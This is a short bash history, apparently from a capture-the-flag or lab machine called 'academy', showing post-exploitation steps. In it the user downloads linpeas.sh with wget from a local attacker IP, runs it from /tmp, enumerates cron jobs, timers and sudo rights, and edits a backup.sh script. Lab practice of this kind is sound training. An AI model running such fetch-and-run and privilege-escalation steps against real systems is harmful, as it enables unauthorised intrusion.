 grimmie@academy:~$ history
1 exit
2 which bash
3 nano backup.sh
4 ./backup.sh
5 nano backup.sh
6 ./backup.sh
7 exit
8 cd /tmp
9 ls
10 wget http://192.168.138.131/linpeas.sh
11 chmod +x linpeas.sh
12 ls
13 ./linpeas.sh
14 crontab -e
15 systemctl --list-timers
16 systemctl list-timers
17 crontab -l
18 crontab -u root -l
19 sudo -l
20 cd /home/grimmie/
21 ls
22 nano backup.sh